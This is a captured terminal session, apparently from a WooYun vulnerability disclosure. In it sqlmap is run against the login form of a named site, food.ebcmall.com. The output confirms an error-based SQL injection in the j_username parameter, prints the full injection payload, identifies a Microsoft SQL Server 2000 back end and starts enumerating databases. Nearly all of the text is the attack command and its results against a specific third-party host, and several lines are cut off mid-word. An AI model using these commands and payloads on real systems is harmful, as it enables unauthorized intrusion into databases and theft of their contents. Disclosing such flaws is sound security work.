 hacker% python sqlmap.py -u "http://food.ebcmall.com:8888/auth/signon.jsp" --form --dbs
{1.0-dev-475ca52}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 13:43:57
[13:43:57] [INFO] testing connection to the target URL
[13:43:57] [INFO] searching for forms
[#1] form:
POST http://food.ebcmall.com:8888/jsp/common/checklogin.jsp
POST data: j_username=&j_password=
do you want to test this form? [Y/n/q]
> y
Edit POST data [default: j_username=&j_password=] (Warning: blank fields detected):
do you want to fill blank fields with random values? [Y/n] y
[13:44:01] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:44:01] [INFO] using '/Users/huanghao/.sqlmap/output/results-01192016_0144pm.csv' as the CSV results file in multiple targets mode
sqlmap got a 302 redirect to 'http://food.ebcmall.com/jsp/common/../../auth/signon.jsp'. Do you want to follow? [Y/n] n
[13:44:04] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: j_username (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: j_username=IHDy' AND 8596=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(113)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (8596=8596) T
(113)+CHAR(120)+CHAR(120)+CHAR(118)+CHAR(113))) AND 'yZUF'='yZUF&j_password=
---
do you want to exploit this SQL injection? [Y/n] y
[13:44:07] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Nginx, JSP
back-end DBMS: Microsoft SQL Server 2000
[13:44:07] [INFO] fetching database names
www.wooyun.org